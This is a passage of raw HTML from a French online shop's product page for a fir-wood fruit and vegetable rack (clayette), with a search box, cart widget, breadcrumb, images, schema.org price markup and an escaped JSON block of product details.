                <div class="col-auto cart-search">
                    <div class="row">
                                                <div class="col-auto"><!-- Block search module TOP -->


<!-- Modal -->

<div aria-haspopup="true" class="d-none d-xl-block">
  <a id="actionShowSearchBar" href="#" class="pull-right hidden-lg-down" ><i class="m1_icon-search"></i></a>
</div>
<div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
         <div class="col logo">
                             <img src="https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/img/logo/1/logo-domus.png" alt="La Maison Naturelle.com" loading="lazy">
                      </div>
        <button type="button" class="close" data-dismiss="modal" aria-label="Fermer">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        <div id="search_widget" data-search-controller-url="//www.la-maison-naturelle.com/recherche">
    <form method="get" action="//www.la-maison-naturelle.com/recherche">
        <div class="row">
            <div class="col-12 col-sm-10">
                <input type="hidden" id="searchInput" name="controller" value="search">
                <input type="search" class="form-control" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
            </div>
                            <div class="ajax_render_list"></div>
                        <div class="col-auto px-0 text-center mt-2 mt-sm-0">
                <button type="submit" class="btn btn-general-bg btn-general-color">
                    <i class="material-icons">search</i>
                </button>
            </div>
        </div>
    </form>
</div>
      </div>
    </div>
  </div>
</div>
<!-- /Block search module TOP -->
</div>
                                                <div class="col-auto"><div class="blockcart d-none d-xl-block cart-preview inactive" data-refresh-url="//www.la-maison-naturelle.com/module/ps_shoppingcart/ajax" aria-haspopup="true" class="d-none d-xl-block">
  <a href="//www.la-maison-naturelle.com/panier?action=show" class="kl-link-choice">
    <span class="cart-products-count-2">0</span>
    <i class="m1_icon-cart"></i>
  </a>
</div>
</div>
                    </div>
                </div>
            </div>
        </div>
    </nav>
    
        

        
            
    <aside id="notifications">
        <div class="container">
            
            
            
                    </div>
    </aside>
        
        
            
<section class="kl-hero-listing kl-first-block">
            <div class="kl-breadcrumb">
            <div class="container">
                <div class="row">
                    <ul class="col" itemscope itemtype="https://schema.org/BreadcrumbList">
                                                    
                                <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                                                                            <a itemprop="item" href="https://www.la-maison-naturelle.com/">
                                            <span itemprop="name">Accueil</span>
                                        </a>
                                                                        <meta itemprop="position" content="1">
                                </li>
                            
                                                    
                                <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                                                                            <a itemprop="item" href="https://www.la-maison-naturelle.com/5267-interieur-et-decoration">
                                            <span itemprop="name">Intérieur &amp; décoration</span>
                                        </a>
                                                                        <meta itemprop="position" content="2">
                                </li>
                            
                                                    
                                <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                                                                            <a itemprop="item" href="https://www.la-maison-naturelle.com/310-cuisine-et-terroir">
                                            <span itemprop="name">Cuisine et Terroir</span>
                                        </a>
                                                                        <meta itemprop="position" content="3">
                                </li>
                            
                                                    
                                <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                                                                            <a itemprop="item" href="https://www.la-maison-naturelle.com/893-garde-manger-legumiers-et-fruitiers">
                                            <span itemprop="name">Garde-manger</span>
                                        </a>
                                                                        <meta itemprop="position" content="4">
                                </li>
                            
                                                    
                                <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                                                                            <a itemprop="item" href="https://www.la-maison-naturelle.com/654-tiroirs-et-clayettes">
                                            <span itemprop="name">Tiroirs et clayettes</span>
                                        </a>
                                                                        <meta itemprop="position" content="5">
                                </li>
                            
                                                    
                                <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                                                                            <span itemprop="name">Clayette en sapin naturelle avec angle métallique renforcés 21x39x58cm</span>
                                                                        <meta itemprop="position" content="6">
                                </li>
                            
                                            </ul>
                </div>
            </div>
        </div>
    </section>
        

        

    </header>
    
    
                

                
  <div id="content-wrapper">
    
    
        <div itemprop="offers" itemtype="https://schema.org/Offer" itemscope>
        <link itemprop="url" href="https://www.la-maison-naturelle.com/tiroirs-et-clayettes/15927-clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm-3420610012601.html" />
                    <meta itemprop="priceCurrency" content="EUR" />
        
        <meta itemprop="price" content="27.57" />
                <meta itemprop="priceValidUntil" content="2027-01-17 17:47:35" />
    </div>
        <section id="main" itemscope itemtype="https://schema.org/Product">
        <meta itemprop="url" content="https://www.la-maison-naturelle.com/tiroirs-et-clayettes/15927-clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm-3420610012601.html">
                    <meta itemprop="brand" content="LÉVIGNE">
            <meta itemprop="mpn" content="43">
                <meta itemprop="sku" content="LEVI-CLA5839">
        <div class="banner-paypal container">
            Payer en 4x sans frais pour les achats de 30€ à 2000€ avec Paypal
        </div>
        <section class="kl-header-product">
            <div class="container">
                <div class="row">
                    
                        <div class="col-12 col-lg-6">
                            <div class="row">
                                                                <div class="col">
                                    <div class="kl-product--item kl-product-list-left">
                                        
                                                                
  
        
        
              
    <div class="js-qv-mask mask" style="">
      <ul class="m1_thumbnails_product">
        <li>
          
        </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://www.la-maison-naturelle.com/16590-medium_default/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg"
              data-image-large-src="https://www.la-maison-naturelle.com/16590-large_default/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg"
              src="https://www.la-maison-naturelle.com/16590-small_default/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg"
                            alt="Clayette en sapin naturelle avec angle métallique renforcés 21x39x58cm"
              title="Clayette en sapin naturelle avec angle métallique renforcés 21x39x58cm"
                            width="78"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://www.la-maison-naturelle.com/16591-medium_default/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg"
              data-image-large-src="https://www.la-maison-naturelle.com/16591-large_default/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg"
              src="https://www.la-maison-naturelle.com/16591-small_default/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg"
                            alt="Clayette en sapin naturelle avec angle métallique renforcés 21x39x58cm"
              title="Clayette en sapin naturelle avec angle métallique renforcés 21x39x58cm"
                            width="78"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://www.la-maison-naturelle.com/16592-medium_default/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg"
              data-image-large-src="https://www.la-maison-naturelle.com/16592-large_default/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg"
              src="https://www.la-maison-naturelle.com/16592-small_default/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg"
                            alt="Clayette en sapin naturelle avec angle métallique renforcés 21x39x58cm"
              title="Clayette en sapin naturelle avec angle métallique renforcés 21x39x58cm"
                            width="78"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://www.la-maison-naturelle.com/16593-medium_default/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg"
              data-image-large-src="https://www.la-maison-naturelle.com/16593-large_default/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg"
              src="https://www.la-maison-naturelle.com/16593-small_default/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg"
                            alt="Clayette en sapin naturelle avec angle métallique renforcés 21x39x58cm"
              title="Clayette en sapin naturelle avec angle métallique renforcés 21x39x58cm"
                            width="78"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
    

                                        
                                    </div>
                                </div>
                                                                <div class="col-12 col-xl-10">
                                    <div class="kl-product-single">
                                        <div class="kl-product-single--item">

                                            
                                                <img class="js-qv-product-cover img-fluid"
                                                    src="https://www.la-maison-naturelle.com/16590-large_default/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg"                                                     alt="Clayette en sapin naturelle avec angle métallique renforcés 21x39x58cm" title="Clayette en sapin naturelle avec angle métallique renforcés 21x39x58cm"  itemprop="image"
                                                    loading="lazy">
                                            
                                            
                                                <span class="kl-tag kl-zoom show-productmodal"
                                                    data-src="https://www.la-maison-naturelle.com/16590-large_default/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg">
                                                    <i class="material-icons">zoom_in</i>
                                                </span>

                                                <div style="display: flex; align-items: stretch;">
                                                                                                                                                        <span class="kl-tag kl-discount" style="display: block; position : static;">-15%</span>
                                                                                                </div>
                                            
                                        </div>
                                    </div>

                                                                        <div class="m1-reassurance-product">
                                        <div class="m1rp-item">
                                            <div class="m1rp-item__picto">
                                                <img src="/img/secure_paiement.png" alt="Paiement sécurisé" />
                                            </div>
                                            <div class="m1rp-item__text">Paiement sécurisé</div>
                                        </div>
                                        
                                        <div class="m1rp-item">
                                            <div class="m1rp-item__picto">
                                                <img src="/img/delivery_2_3_days.png" alt="Livraison" />
                                            </div>
                                            <div class="m1rp-item__text">
                                                                                                                                                    Expédition sous 24h
                                                                                            </div>
                                        </div>
                                        
                                        <div class="m1rp-item">
                                            <div class="m1rp-item__picto">
                                                <img src="/img/ecologique.png" alt="Produits écologiques" />
                                            </div>
                                            <div class="m1rp-item__text">Top produit</div>
                                        </div>
                                        
                                        <div class="m1rp-item">
                                            <div class="m1rp-item__picto">
                                                <span style="font-size: 13px;font-weight: bold;">
                                                                                                    4.53/5
                                                                                                </span>
                                            </div>
                                            <div class="m1rp-item__text">Satisfaction client <span class="legend">(4676 votes)</span></div>
                                        </div>
                                    </div>
                                                                    </div>
                                
                            </div>
                        </div>
                        <!--description produit-->
                        <div class="kl-details-product col-md-5 col-lg-5">
                            <div class="row mb-2">
                                <div class="col-8 d-flex align-items-center oredre-sm-first order-last">
                                    <div>
                                        
                                            <h1 itemprop="name">Clayette en sapin naturelle avec angle métallique renforcés 21x39x58cm</h1>
                                        
                                        
                                            <ul class="kl-desc" id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;43&quot;,&quot;id_supplier&quot;:&quot;23&quot;,&quot;reference&quot;:&quot;LEVI-CLA5839&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;654&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;0&quot;,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;27,57\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-08-24 15:35:07&quot;,&quot;date_upd&quot;:&quot;2025-02-06 08:56:54&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;\u00bb Achetez en ligne le produit Clayette en sapin naturelle avec angle m\u00e9tallique renforc\u00e9s 21x39x58cm en stock - Livraison \u00e0 partir de 3.70\u20ac  Tiroirs et clayettes Garde-manger L\u00c9VIGNE&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;\u25b7  Clayette en sapin naturelle avec angle m\u00e9tallique renforc\u00e9s 21x39x58cm au meilleur prix -  Tiroirs et clayettes&quot;,&quot;link_rewrite&quot;:&quot;clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm&quot;,&quot;name&quot;:&quot;Clayette en sapin naturelle avec angle m\u00e9tallique renforc\u00e9s 21x39x58cm&quot;,&quot;description&quot;:&quot;&lt;p&gt;Cette clayette en sapin naturel pr\u00e9mont\u00e9e est id\u00e9ale pour la conservation de vos fruits et l\u00e9gumes.&lt;\/p&gt;\n\n&lt;p&gt;Elle peut \u00eatre \u00e9galement utilis\u00e9e pour s\u00e9cher vos plantes, noix et autres aliments n\u00e9cessitants un s\u00e9chage apr\u00e8s r\u00e9colte.&lt;\/p&gt;\n\n&lt;p&gt;Elle est compos\u00e9e de 4 rayons qui s\u2019embo\u00eetent les uns dans les autres.&lt;\/p&gt;\n\n&lt;p&gt;Ses 4 angles m\u00e9talliques la rendent plus solide.&lt;\/p&gt;\n\n&lt;p&gt;Hauteur : 21 cm&lt;\/p&gt;\n\n&lt;p&gt;largeur : 39 cm&lt;\/p&gt;\n\n&lt;p&gt;Longueur : 58 cm&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Clayette en bois, \u00e9tag\u00e8re \u00e0 fruit en sapin pour stockage et conservation des fruits &amp;amp; l\u00e9gumes. Cette clayette en bois brut vous permet aussi de la personnaliser.&lt;\/p&gt;\n\n&lt;p&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:15927,&quot;id_product&quot;:15927,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;Avis clients&quot;,&quot;content&quot;:&quot;\n&lt;div id=\&quot;lgcomment\&quot;&gt;\n        \n            &lt;div class=\&quot;content-button\&quot;&gt;\n            &lt;button class=\&quot;lgcomment_button btn btn-primary\&quot;&gt;\n                &lt;span id=\&quot;send_review\&quot; data-close=\&quot;Fermer\&quot;&gt;\n                    Donner son avis\n                &lt;\/span&gt;\n            &lt;\/button&gt;\n        &lt;\/div&gt;\n    \n    \n    \n    &lt;div id=\&quot;form_review_popup\&quot; style=\&quot;display: none;\&quot;&gt;\n            &lt;p class=\&quot;form-review-message\&quot;&gt;\n            &lt;a href=\&quot;https:\/\/www.la-maison-naturelle.com\/connexion\&quot;&gt;\n                &lt;i class=\&quot;icon-sign-in\&quot;&gt;&lt;\/i&gt; Merci de vous connecter pour laisser un commentaire\n            &lt;\/a&gt;\n        &lt;\/p&gt;\n    &lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;lgcomments&quot;}],&quot;allow_oosp&quot;:1,&quot;category&quot;:&quot;tiroirs-et-clayettes&quot;,&quot;category_name&quot;:&quot;Tiroirs et clayettes&quot;,&quot;link&quot;:&quot;https:\/\/www.la-maison-naturelle.com\/tiroirs-et-clayettes\/15927-clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm-3420610012601.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:22.976,&quot;price_without_reduction&quot;:32.436706,&quot;reduction&quot;:4.865506,&quot;specific_prices&quot;:{&quot;id_specific_price&quot;:&quot;4697899&quot;,&quot;id_specific_price_rule&quot;:&quot;2&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;15927&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;1&quot;,&quot;reduction&quot;:&quot;0.150000&quot;,&quot;reduction_tax&quot;:&quot;0&quot;,&quot;reduction_type&quot;:&quot;percentage&quot;,&quot;from&quot;:&quot;2022-09-24 00:00:00&quot;,&quot;to&quot;:&quot;2026-01-19 23:59:59&quot;,&quot;score&quot;:&quot;48&quot;},&quot;quantity&quot;:14,&quot;quantity_all_versions&quot;:14,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;VAR_REMAX&quot;,&quot;value&quot;:&quot;15&quot;,&quot;id_feature&quot;:&quot;561&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;VAR_AMAZ&quot;,&quot;value&quot;:&quot;OUI&quot;,&quot;id_feature&quot;:&quot;32&quot;,&quot;position&quot;:&quot;29&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Produits&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.la-maison-naturelle.com\/16590-small_default\/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.la-maison-naturelle.com\/16590-cart_default\/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.la-maison-naturelle.com\/16590-home_default\/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;home_large&quot;:{&quot;url&quot;:&quot;https:\/\/www.la-maison-naturelle.com\/16590-home_large\/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.la-maison-naturelle.com\/16590-medium_default\/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.la-maison-naturelle.com\/16590-large_default\/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.la-maison-naturelle.com\/16590-small_default\/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.la-maison-naturelle.com\/16590-home_large\/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.la-maison-naturelle.com\/16590-large_default\/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Clayette en sapin naturelle avec angle m\u00e9tallique renforc\u00e9s 21x39x58cm&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;16590&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.la-maison-naturelle.com\/16591-small_default\/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.la-maison-naturelle.com\/16591-cart_default\/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.la-maison-naturelle.com\/16591-home_default\/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;home_large&quot;:{&quot;url&quot;:&quot;https:\/\/www.la-maison-naturelle.com\/16591-home_large\/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.la-maison-naturelle.com\/16591-medium_default\/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.la-maison-naturelle.com\/16591-large_default\/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.la-maison-naturelle.com\/16591-small_default\/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.la-maison-naturelle.com\/16591-home_large\/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.la-maison-naturelle.com\/16591-large_default\/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Clayette en sapin naturelle avec angle m\u00e9tallique renforc\u00e9s 21x39x58cm&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;16591&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.la-maison-naturelle.com\/16592-small_default\/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.la-maison-naturelle.com\/16592-cart_default\/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.la-maison-naturelle.com\/16592-home_default\/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;home_large&quot;:{&quot;url&quot;:&quot;https:\/\/www.la-maison-naturelle.com\/16592-home_large\/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.la-maison-naturelle.com\/16592-medium_default\/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.la-maison-naturelle.com\/16592-large_default\/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.la-maison-naturelle.com\/16592-small_default\/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.la-maison-naturelle.com\/16592-home_large\/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.la-maison-naturelle.com\/16592-large_default\/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Clayette en sapin naturelle avec angle m\u00e9tallique renforc\u00e9s 21x39x58cm&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;16592&quot;,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.la-maison-naturelle.com\/16593-small_default\/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.la-maison-naturelle.com\/16593-cart_default\/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.la-maison-naturelle.com\/16593-home_default\/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;home_large&quot;:{&quot;url&quot;:&quot;https:\/\/www.la-maison-naturelle.com\/16593-home_large\/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.la-maison-naturelle.com\/16593-medium_default\/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.la-maison-naturelle.com\/16593-large_default\/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.la-maison-naturelle.com\/16593-small_default\/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.la-maison-naturelle.com\/16593-home_large\/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.la-maison-naturelle.com\/16593-large_default\/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Clayette en sapin naturelle avec angle m\u00e9tallique renforc\u00e9s 21x39x58cm&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;16593&quot;,&quot;position&quot;:&quot;4&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.la-maison-naturelle.com\/16590-small_default\/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.la-maison-naturelle.com\/16590-cart_default\/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.la-maison-naturelle.com\/16590-home_default\/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;home_large&quot;:{&quot;url&quot;:&quot;https:\/\/www.la-maison-naturelle.com\/16590-home_large\/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.la-maison-naturelle.com\/16590-medium_default\/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.la-maison-naturelle.com\/16590-large_default\/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/